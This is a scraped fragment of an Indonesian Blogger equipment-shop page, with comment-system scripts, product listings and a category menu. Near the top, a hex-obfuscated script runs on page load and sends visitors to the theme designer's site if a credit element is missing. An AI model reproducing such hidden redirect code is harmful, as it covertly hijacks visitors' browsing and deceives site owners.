eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/9206212419979151552/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' target='_blank'>
<img alt='Sarung Tangan Karet Listrik 30kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTW_KaeB4hx-_9eEfWT2Ot8qlS5BCTax76gSCPn7Ea313qPq9HpHYd9CbjKL7c8JxKhOOHKdBby0_xxmBWJofT-mcHe6gt-IRH7isFQQPLaylSfe-9gayTOR3gmWUxRKMXoAosZCpg_fDfeVAAwCBsyTIGID1PjWeMPVBAAOgn7aiCAXhKqW0PYqIgzz9/s72-c/sarung-tangan-karet-listrik-30kv.png' title='Sarung Tangan Karet Listrik 30kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' title='Sarung Tangan Karet Listrik 30kv'>Sarung Tangan Karet Listrik 30kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sarung Tangan Karet Listrik 30kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html' target='_blank'>
<img alt='Lampu Pabrik Kimia Anti Ledak Warom Bat 53' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyk-OMj-kJuoQzIbNG7Ybme83rygYiZJAxepsZrmIm3onvpNLE-ktnBYHNmwEjAMancdHfd8I-5ryesQUbDcKlhvPuQaqVLAKk-bvjpB2kuLM-kgf2OMgXt7PB15mKGe02Xaj1PIiQalUDG65h1yu3um9kKHkagK8W505u6qILo0W64zUgKexCzIRimhAI/s72-c/lampu-pabrik-kimia-anti-ledak-warom-bat-53.png' title='Lampu Pabrik Kimia Anti Ledak Warom Bat 53' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html' title='Lampu Pabrik Kimia Anti Ledak Warom Bat 53'>Lampu Pabrik Kimia Anti Ledak Warom Bat 53</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Kimia Anti Ledak Warom Bat 53   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
